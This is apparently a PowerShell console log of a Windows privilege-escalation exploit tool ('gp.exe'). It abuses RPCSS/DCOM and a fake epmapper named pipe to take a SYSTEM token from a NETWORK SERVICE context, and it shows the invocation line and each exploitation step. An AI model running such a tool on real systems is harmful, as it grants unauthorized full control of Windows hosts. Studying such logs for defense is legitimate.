 PS C:\users\public> .\gp.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140722520129536
[*] DispatchTable: 0x140722522720120
[*] UseProtseqFunction: 0x140722522012464
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\83e73da3-4c2d-4d43-834a-f65dc65e4f90\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003402-0f30-ffff-1dcd-d233281c7a42
[*] DCOM obj OXID: 0xfc91bd029abc31a5
[*] DCOM obj OID: 0x552a97db76fb795b
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 1012 Token:0x752  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1244
nt authority\system
PS C:\users\public>